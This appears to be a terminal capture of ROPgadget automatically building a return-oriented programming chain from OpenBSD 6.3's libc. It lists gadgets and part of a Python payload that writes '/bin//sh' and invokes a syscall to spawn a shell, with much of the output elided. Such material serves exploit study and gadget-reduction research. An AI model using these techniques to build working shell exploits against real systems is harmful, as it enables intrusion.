 $ ROPgadget.py --ropchain --binary OpenBSD-6.3/libc.so.92.3
Unique gadgets found: 8468
ROP chain generation
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x617a8 mov word ptr [rcx], dr1 ; ret
[+] Gadget found: 0xfa0 xor rax, rax ; ret
[…]
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0xfa0 xor rax, rax ; ret
[+] Gadget found: 0x62a6 add al, 1 ; ret
[…]
- Step 3 -- Init syscall arguments gadgets
[+] Gadget found: 0x4cd pop rdi ; pop rbp ; ret
[+] Gadget found: 0x905ee pop rsi ; ret
[…]
- Step 4 -- Syscall gadget
[+] Gadget found: 0x9c8 syscall
[…]
- Step 5 -- Build the ROP chain
[…]
p += pack('<Q', 0x00000000000905ee) # pop rsi ; ret
p += pack('<Q', 0x00000000002cd000) # @ .data
p += pack('<Q', 0x000000000003b62e) # pop rax ; ret
p += '/bin//sh'
[…]
p += pack('<Q', 0x00000000000038fe) # inc rax ; ret
p += pack('<Q', 0x00000000000009c8) # syscall